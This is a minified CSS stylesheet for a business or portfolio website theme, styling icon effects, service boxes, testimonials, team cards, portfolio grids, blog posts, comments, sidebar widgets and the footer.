.icon-effect-1:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.icon-effect-2{background:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s}.gray-icon.icon-effect-2{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-2:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s}.gray-icon.icon-effect-2:after{background:#444}.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2{color:#fff}.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.icon-effect-3{background:#fff}.gray-icon.icon-effect-3{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before{-webkit-animation:toRightFromLeft 0.4s forwards;-moz-animation:toRightFromLeft 0.4s forwards;animation:toRightFromLeft 0.4s forwards}@-webkit-keyframes
toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes
toRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes
toRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.icon-effect-4{background:#fff}.gray-icon.icon-effect-4{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before{-webkit-animation:toLeftFromRight 0.4s forwards;-moz-animation:toLeftFromRight 0.4s forwards;animation:toLeftFromRight 0.4s forwards}@-webkit-keyframes
toLeftFromRight{49%{-webkit-transform:translate(-100%)}50%{opacity:0;-webkit-transform:translate(100%)}51%{opacity:1}}@-moz-keyframes
toLeftFromRight{49%{-moz-transform:translate(-100%)}50%{opacity:0;-moz-transform:translate(100%)}51%{opacity:1}}@keyframes
toLeftFromRight{49%{transform:translate(-100%)}50%{opacity:0;transform:translate(100%)}51%{opacity:1}}.icon-effect-5{background:#fff}.gray-icon.icon-effect-5{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before{-webkit-animation:toTopFromBottom 0.4s forwards;-moz-animation:toTopFromBottom 0.4s forwards;animation:toTopFromBottom 0.4s forwards}@-webkit-keyframes
toTopFromBottom{49%{-webkit-transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%)}51%{opacity:1}}@-moz-keyframes
toTopFromBottom{49%{-moz-transform:translateY(-100%)}50%{opacity:0;-moz-transform:translateY(100%)}51%{opacity:1}}@keyframes
toTopFromBottom{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}.icon-effect-6{background:#fff}.gray-icon.icon-effect-6{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-6:hover:before, .service-box:hover .icon-effect-6:before{-webkit-animation:toBottomFromTop 0.4s forwards;-moz-animation:toBottomFromTop 0.4s forwards;animation:toBottomFromTop 0.4s forwards}@-webkit-keyframes
toBottomFromTop{49%{-webkit-transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%)}51%{opacity:1}}@-moz-keyframes
toBottomFromTop{49%{-moz-transform:translateY(100%)}50%{opacity:0;-moz-transform:translateY(-100%)}51%{opacity:1}}@keyframes
toBottomFromTop{49%{transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}51%{opacity:1}}.service-box .read-more{margin-top:4px;font-weight:500;margin-left:2px}.service-box .read-more
i{display:inline-block;position:relative;top:1px}.image-service-box
img{margin-bottom:14px}.image-service-box
h4{margin-bottom:8px;padding:0
10px;font-weight:400}.image-service-box
p{padding:0
10px}.service-box{margin-bottom:35px}.service-center{text-align:center}.service-icon-left .service-icon{float:left}.service-icon-left .service-content{padding-left:45px}.service-icon-left-more .service-icon{float:left}.service-icon-left-more .service-content{padding-left:60px}.service-center .service-icon{margin-bottom:14px}.service-center .service-content
h4{margin-bottom:6px;font-weight:500}.service-center .service-icon
i{display:inline-block}.service-box
h4{margin-bottom:5px;font-weight:400}.service-box>div:first-child{padding:0}.service-boxed{margin-top:30px;padding:0
15px 20px 15px !important;border:1px
solid #eee;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.service-boxed:hover{border-color:#e2e2e2;box-shadow:0 0 6px rgba(0,0,0,.1);-o-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px rgba(0,0,0,.1)}.service-boxed
p{margin-bottom:0}.testimonials{padding-top:8px;text-align:center;position:relative}.testimonials .testimonial-content
p{font-family:'Lora',serif;font-size:24px;line-height:36px;font-style:italic;font-weight:400;color:#444}.testimonials .testimonial-content{position:relative}.testimonials .testimonial-content p::before{content:open-quote;margin-right:6px}.testimonials .testimonial-content p::after{content:close-quote;margin-left:6px}.testimonials .testimonial-author{padding:8px;margin-bottom:10px}.classic-testimonials .testimonial-content{position:relative;padding:32px
18px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset}.classic-testimonials .testimonial-content
p{font-size:16px;color:#fff;line-height:26px;text-align:justify}.classic-testimonials .testimonial-content:before{content:"\201C";font-weight:300;position:absolute;font-size:75px;opacity:0.5;top:25px;left:6px;color:#fff}.classic-testimonials .testimonial-author{margin-left:10px;font-size:13px;color:#fff;text-align:right}.classic-testimonials .testimonial-author
span{font-weight:600;font-size:16px;color:#f58431}.team-member{padding:3px;position:relative}.team-member .member-photo{padding:3px;border:1px
solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;position:relative;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.team-member .member-photo .member-name{position:absolute;bottom:12px;right:10px;color:#fff;font-size:14px;font-weight:700;padding:5px
14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;background-color:#444;z-index:9994}.team-member .member-photo .member-name
span{position:absolute;top:90%;right:0;color:#fff;font-size:13px;font-weight:300;padding:1px
10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.team-member .member-info{padding:15px
6px 12px 6px}.team-member .member-socail{//text-align: center}.team-member .member-socail a
i{color:#fff;width:28px;height:28px;line-height:28px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:inline-block;background-color:#d2d2d2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.team-member .member-socail a.facebook:hover
i{background-color:#507CBE}.team-member .member-socail a.twitter:hover
i{background-color:#63CDF1}.team-member .member-socail a.gplus:hover
i{background-color:#F16261}.team-member .member-socail a.dribbble:hover
i{background-color:#E46387}.team-member .member-socail a.linkedin:hover
i{background-color:#90CADD}.team-member .member-socail a.flickr:hover
i{background-color:#E474AF}.team-member .member-socail a.instagramm:hover
i{background-color:#4D4F54}.team-member.modern .member-info{padding:14px
0}.team-member.modern .member-photo{position:relative;padding:0px;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.team-member.modern .member-photo:after{content:"";display:block;width:100%;height:calc(100% + 1px);opacity:0;position:absolute;top:0;left:0;z-index:9993;transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out}.team-member.modern:hover .member-photo:after{opacity:0.5;width:100%;height:100%}.team-member.modern
.progress{height:3px;border-width:2px;margin-bottom:6px}.team-member.modern .progress-label{font-size:12px;line-height:2em;font-weight:700}.team-member.modern .progress
span{display:none}.team-member.modern .member-socail{margin-top:15px}.team-member.modern .member-socail a
i{background-color:transparent;color:#666}.team-member.modern .member-socail a:hover
i{color:#fff}.classic-title{margin-bottom:16px;padding-bottom:10px;font-weight:300;color:#1bbc9d}.classic-title
span{border-bottom:5px solid #f58431;font-weight:400}.big-title{margin-bottom:20px}.big-title h1, .big-title
h2{font-size:26px;line-height:32px;font-weight:300}.big-title h1 strong, .big-title h2
strong{font-weight:400}.big-title .title-desc{font-size:16px;line-height:22px;color:#666}.big-title h2 + .title-desc, .big-title h1+.title-desc{margin-top:4px}.portfolio-filter{margin-bottom:30px}.portfolio-filter
li{display:inline-block;margin-right:2px}.portfolio-filter li
a{color:#666;display:inline-block;padding:5px
14px;border:1px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-filter li a:hover{border-color:#ddd}.portfolio-filter li a.selected, .portfolio-filter li a.selected:hover{color:#fff}.portfolio-item{margin-bottom:30px}.portfolio-4{margin-left:5px}.portfolio-4 .portfolio-item{width:24.99%!important;padding-left:10px;padding-right:10px;margin-bottom:22px}.portfolio-item .portfolio-border{padding:3px;border:1px
solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item:hover .portfolio-border{box-shadow:0 1px 3px #f8f8f8;-o-box-shadow:0 1px 3px #f8f8f8;-moz-box-shadow:0 1px 3px #f8f8f8;-webkit-box-shadow:0 1px 3px #f8f8f8}.portfolio-item .portfolio-thumb{position:relative;overflow:hidden}.portfolio-item .portfolio-thumb .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item:hover .portfolio-thumb .thumb-overlay{background:rgba(255,255,255,0.5)}.portfolio-item .portfolio-thumb .thumb-overlay
i{color:rgba(255,255,255,0);position:absolute;top:42%;left:50%;display:block;margin-left:-27px;margin-top:-19px;font-size:3em;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item:hover .portfolio-thumb .thumb-overlay
i{top:50%;color:#444}.portfolio-item .portfolio-details{position:relative;padding:9px
12px 6px 12px;background:#fff}.portfolio-item .portfolio-details .like-link{position:absolute;right:8px;top:50%;margin-top:-9px}.portfolio-item .portfolio-details .like-link i, .portfolio-item .portfolio-details .like-link
span{color:#666;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item .portfolio-details .like-link:hover i, .portfolio-item .portfolio-details .like-link:hover
span{color:#F54B5C}.portfolio-item .portfolio-details .like-link
i{padding-right:5px}.portfolio-item .portfolio-details
h4{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item .portfolio-details a
span{color:#666}.portfolio-item .portfolio-details span:after{content:", ";margin-right:2px}.portfolio-item .portfolio-details span:last-child:after{content:""}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope, .isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;transition-property:height, width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;transition-property:transform,opacity}.campaign{background:#f1f1f1;padding:30px
0}.campaign
img{max-width:100%}.text-center{margin-bottom:35px}#portfolio-list{list-style:none;margin:0;padding:0;display:block}#portfolio-list
li{position:relative;overflow:hidden;display:inline-block;width:50%;margin-left:-1px;margin-bottom:-4px;padding:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#portfolio-list li
h3{background:#fff;bottom:0;font-size:1.4em;font-weight:300;left:0;letter-spacing:1px;margin:0;padding:20px;position:absolute;text-align:right;text-transform:none;width:100%;transition:transform 0.2s ease 0s, color 0.2s ease 0s;-webkit-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-moz-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-o-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-ms-transition:transform 0.2s ease 0s, color 0.2s ease 0s}@media only screen
and (max-width : 550px){#portfolio-list
li{width:100%}}@media only screen
and (max-width : 767px)
and (min-width : 551px){#portfolio-list
li{width:49.9%}}@media (min-width: 768px){#portfolio-list
li{width:33.21%}}@media (min-width: 768px){.portfolio-4column #portfolio-list
li{width:24.8%}}@media (min-width: 768px){.full-width-portfolio #portfolio-list
li{width:24.85%}}@media (min-width: 768px){.portfolio-2column #portfolio-list
li{width:49.9%}}#portfolio-list li
.header{display:none;margin:2% 2% 0%;padding:4% 0;font-size:1.8em;line-height:1.5;font-weight:300;text-transform:none;color:#fff}@media (min-width: 992px){#portfolio-list li
.header{display:block}}#portfolio-list li
.body{display:none;font-size:1em;color:#fff}@media (min-width: 992px){#portfolio-list li
.body{display:block}}#portfolio-list li
img{width:100%;-webkit-transition:all 0.75s;-moz-transition:all 0.75s;-ms-transition:all 0.75s;-o-transition:all 0.75s;transition:all 0.75s}#portfolio-list li .portfolio-item-content{opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;color:#050F1E;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#portfolio-list li
.more{opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;display:inline-block;content:"i";font-size:50px;font-style:normal;font-weight:100;line-height:76px;position:absolute;top:100%;left:50%;margin-left:-40px;height:80px;width:80px;color:#fff;background:#000;border:2px
solid #fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}#portfolio-list li:hover
h3{color:#FFF;transform:translate3d(0px, 70px, 0px);-webkit-transform:translate3d(0px, 70px, 0px);-moz-transform:translate3d(0px, 70px, 0px);-o-transform:translate3d(0px, 70px, 0px);-ms-transform:translate3d(0px, 70px, 0px);opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out 0s;-webkit-transition:all 0.25s ease-in-out 0s;-moz-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s}#portfolio-list li:hover>li:before{border-color:#2E3444;border-width:14px}#portfolio-list li:hover .portfolio-item-content{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}#portfolio-list li:hover
.more{opacity:0.75;-webkit-opacity:0.75;-moz-opacity:0.75;-o-opacity:.75;top:50%;margin-top:-40px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}@media (min-width: 992px){#portfolio-list li:hover
.more{top:60%;margin-top:0}}#portfolio-list li:hover .more:hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;color:#556270;border-color:#fff;background:#fff}.project{padding-top:30px}.project-page{margin-bottom:50px}.project-slider{position:relative}.project-slider
img{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.project-slider .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.project-slider:hover .thumb-overlay{background:rgba(255,255,255,0.5)}.project-slider .thumb-overlay
i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.project-slider:hover .thumb-overlay
i{top:50%;color:#444}.project-content
h4{margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid #eee}.project-content h4
span{padding-bottom:8px;border-bottom:1px solid}.project-content p, .project-content
ul{margin-bottom:30px}.project-content ul
li{margin-bottom:5px}.recent-projects
h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}.recent-projects h4.title
span{padding-bottom:8px;border-bottom:1px solid}.projects-carousel{width:100% !important}.brands{width:100% !important}.projects-carousel
.item{margin-right:15px;margin-bottom:0}.full-width-recent-projects .projects-carousel{width:100% !important}.full-width-recent-projects .projects-carousel
.item{margin:0}.full-width-recent-projects .portfolio-item .portfolio-border{padding:0;border:0;border-radius:0;box-shadow:none}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay{opacity:0.65;z-index:9994}.full-width-recent-projects .portfolio-item .portfolio-thumb .thumb-overlay
i{top:25%}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay
i{color:#fff;top:45%}.full-width-recent-projects .portfolio-item .portfolio-details{position:absolute;bottom:-10px;opacity:0;width:100%;z-index:9995;padding:0
20px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.full-width-recent-projects .portfolio-item:hover .portfolio-details{bottom:10px;opacity:1}.full-width-recent-projects .portfolio-item:hover .portfolio-details
h4{color:rgba(255,255,255,.9)}.full-width-recent-projects .portfolio-item .portfolio-details a
span{color:rgba(255,255,255,.8)}.full-width-recent-projects .portfolio-item .portfolio-details .like-link i, .full-width-recent-projects .portfolio-item .portfolio-details .like-link
span{color:#fff}.blog-post{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #eee}.blog-post .post-head{overflow:hidden;position:relative;margin-bottom:16px}.blog-post .post-head .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.blog-post .post-head:hover .thumb-overlay{background-color:rgba(255,255,255,0.4)}.blog-post .post-head .thumb-overlay
i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.blog-post .post-head:hover .thumb-overlay
i{color:#444;top:50%}.blog-post .post-head
img{max-width:100%;height:auto;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.blog-post .post-content{padding-left:54px;position:relative}.blog-post .post-type{position:absolute;left:0;top:5px;width:36px;height:36px;line-height:36px;text-align:center;background-color:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.blog-post .post-type
i{font-size:1.2em;color:#fff}.blog-post.quote-post .post-type{top:0}.post-content
h2{margin-bottom:4px}.post-content h2
a{color:#444;font-weight:500;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.blog-post.quote-post .qoute-box{background:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;padding:20px
25px;color:#fff;margin-bottom:10px}.blog-post.quote-post .qoute-box
a{color:#999}.blog-post.quote-post .qoute-box
h2{font-family:'Lora',serif;font-size:18px;line-height:26px;font-style:italic;font-weight:400;color:#fff;margin-bottom:10px}.blog-post.quote-post .qoute-box .qoute-author{margin-left:5px}.blog-post.quote-post .qoute-box .qoute-author:before, .blog-post.quote-post .qoute-box .qoute-author:after{content:" - "}.blog-post .post-slider{position:relative}ul.post-meta{margin-bottom:10px}ul.post-meta
li{display:inline-block}ul.post-meta li:after{content:"-";margin:0
8px 0 8px}ul.post-meta li:last-child:after{content:"";margin:0}ul.post-meta li, ul.post-meta li
a{color:#666;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.post-content
p{margin-bottom:15px}#pagination span, #pagination
a{display:inline-block;text-align:center;height:34px;width:34px;color:#666;line-height:33px;border:1px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}#pagination
span.current{color:#fff}#pagination a:hover{border-color:#ddd}#pagination .all-pages, #pagination .next-page{width:auto;padding:0
14px}.blog-page,.blog-post-page{padding-top:5px}.blog-post-page .blog-post{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #eee}.blog-post-page ul.post-meta{margin-bottom:12px}.post-content
h2{font-weight:500}.post-bottom{padding:20px
0;margin-bottom:20px;border-bottom:1px solid #f6f6f6}.post-tags-list{float:right;padding-top:6px}.post-tags-list
a{display:inline-block;color:#666;font-size:12px;padding:2px
8px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.post-tags-list a:hover{color:#fff}.post-share{float:left}.post-share
span{margin-right:4px;font-size:13px;color:#666}.post-share
a{display:inline-block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.post-share
a.facebook{background-color:#507CBE}.post-share a.facebook:hover{background-color:#3E68A8}.post-share
a.twitter{background-color:#63CDF1}.post-share a.twitter:hover{background-color:#36BFED}.post-share
a.gplus{background-color:#F16261}.post-share a.gplus:hover{background-color:#EF4545}.post-share
a.linkedin{background-color:#90CADD}.post-share a.linkedin:hover{background-color:#72BBD3}.post-share a
i{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#fff;font-size:1em}.blog-post .author-info{display:block;margin-bottom:10px}.blog-post .author-info .author-image{float:left}.blog-post .author-info .author-image
img{width:70px;height:70px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:4px
solid #eee}.blog-post .author-info .author-bio{padding-left:85px}.blog-post .author-info
h4{margin-bottom:4px;font-weight:500}.blog-post .author-info p:last-child{margin:0}#comments .comments-list{padding:0;margin:0
0 35px 0}#comments .comments-title{font-weight:500;margin-bottom:20px}#comments .comments-list li .comment-box{padding:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:20px;border:1px
solid #e8e8e8;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset}#comments .comments-list li
ul{padding-left:80px}#comments
.avatar{float:left}#comments .avatar
img{width:60px;height:60px;padding:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:1px
solid #e8e8e8}#comments .comment-content{padding-left:72px}#comments .comment-content .comment-meta{margin-bottom:5px}.comment-content .comment-meta span:after{content:"-";margin:0
5px;font-weight:100;color:#666}.comment-content .comment-meta span:last-child:after{content:"";margin:0}.comment-content .comment-meta .comment-by{font-weight:600;color:#444}.comment-content .comment-meta .comment-date{color:#666}#respond .respond-title{font-weight:500;margin-bottom:15px}.sidebar{margin-bottom:30px}.sidebar
a{color:#666}.sidebar
.widget{overflow:hidden;margin-bottom:50px}.sidebar .widget
ul{margin:0}.widget-search input[type="search"]{position:relative;margin:0;float:left;height:37px;line-height:37px;width:calc(100% - 38px);border-right:none;border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px}.widget-search .search-btn{display:inline-block;width:38px;height:37px;border:none;color:#fff;font-size:1.2em;line-height:36px;text-align:center;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.widget-search .search-btn:hover{background-color:#444}.sidebar .widget
h4{text-transform:uppercase;padding-bottom:8px;margin-bottom:16px;font-size:14px;font-weight:500;position:relative}.sidebar .widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:2px;background-color:#ddd;margin:0}.widget-categories ul li
a{padding:8px
12px!important;text-decoration:none;display:block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;color:#666;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#d9d9d9}.widget-categories ul li:first-child
a{padding-top:0}.widget-categories ul li a:hover{padding-left:8px}.sidebar .widget-popular-posts
li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eee}.sidebar .widget-popular-posts li:last-child{margin:0;padding:0;border:none}.sidebar .widget-popular-posts .widget-thumb{float:left;margin-right:8px;border:3px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.sidebar .widget-popular-posts .widget-thumb
img{width:65px;height:65px;opacity:1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.sidebar .widget-popular-posts .widget-thumb:hover
img{opacity:0.7}.sidebar .widget-popular-posts .widget-content
h5{font-size:13px;line-height:19px;margin-bottom:5px;font-weight:300}.sidebar .widget-popular-posts .widget-content
span{color:#bbb;font-size:12px}.sidebar .tagcloud
a{display:inline-block;color:#666;font-size:12px;padding:4px
10px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.sidebar .tagcloud a:hover{color:#fff}footer
p{color:#414141;margin-bottom:10px}footer
a{color:#414141}footer a:hover{color:#f58431;text-decoration:underline}.footer-widget{margin-bottom:45px}.footer-widget
h4{color:#eee;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px;font-size:14px;font-weight:700;position:relative}.footer-widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:3px;background-color:#333;margin:0}.social-widget ul.social-icons
li{display:inline-block;margin-right:4px;margin-bottom:4px}.social-widget ul.social-icons li a
i{font-size:1.4em;width:36px;height:36px;color:#fff;line-height:36px;text-align:center;display:block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.social-widget ul.social-icons li a:hover{text-decoration:none}.social-widget ul.social-icons li a.facebook:hover
i{background-color:#507CBE}.social-widget ul.social-icons li a.twitter:hover
i{background-color:#63CDF1}.social-widget ul.social-icons li a.google:hover
i{background-color:#F16261}.social-widget ul.social-icons li a.dribbble:hover
